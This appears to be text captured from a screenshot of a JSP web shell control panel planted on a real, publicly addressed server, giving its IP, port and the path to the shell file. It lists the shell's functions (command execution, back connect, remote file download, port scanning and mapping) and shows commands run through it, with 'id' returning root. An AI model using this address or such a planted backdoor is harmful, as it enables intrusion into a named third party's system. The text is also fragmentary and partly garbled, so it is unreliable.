 222.240.139.227:9080/suntek_eap_info_file_dir/attach/public/1.jsp 湖南省长沙市 电信 Changsha, HN, CN Google <Ctrl+
222.240.139.227:9080 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/fileserv/jboss/server/default/./deploy/openEAP4jboss/suntek_eap_i Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.